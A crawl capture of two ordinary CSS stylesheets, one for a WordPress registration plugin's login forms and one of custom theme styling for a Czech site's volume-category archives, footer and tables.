	.pieregWrapper #pie_register .fields .address label{font-size:12px; text-align:right;}
	.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"] {
    box-sizing: border-box; width: 100%;}
	.piereg_container div.piereg_login_container form p .input{width:100%;}
}

.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"], .pieregWrapper .piereg_cancel_profile_edit_btn, .piereg_container .piereg_login_wrapper .submit input[type="reset"], .pieregWrapper input[type="reset"]{
	padding: 6px 10px;
	font-size: 15px;
	margin:0 2px;
}


.piereg_container div.piereg_login_container .forgetmenot input{margin-right:3px;}
.piereg_container div.piereg_login_container .submit input{margin-bottom:10px;}
.piereg_container div.piereg_login_container .piereg_login_error{color:red}
#recaptcha_area table {
  table-layout: inherit;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}

